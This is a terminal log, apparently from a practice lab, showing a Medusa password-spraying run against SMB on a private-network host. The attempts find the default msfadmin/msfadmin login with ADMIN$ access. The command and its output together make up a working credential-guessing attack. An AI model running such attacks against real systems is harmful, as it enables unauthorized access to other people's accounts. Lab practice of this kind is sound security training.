 $medusa -h 192.168.0.158 -U user.txt -P senhas_spray.txt -M smbnt -t2 -T 50
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: password (1 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: 123456 (2 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: Welcome123 (3 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (4 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: admin (3 of 4, 1 complete) Password: password (1 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (2 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: Welcome123 (3 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: admin (3 of 4, 1 complete) Password: 123456 (2 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (4 of 4 complete)
ACCOUNT FOUND: [smbnt] Host: 192.168.0.158 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: Welcome123 (3 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: password (1 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (2 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: Welcome123 (3 of 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.0.158 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: msfadmin (4 of 4 complete)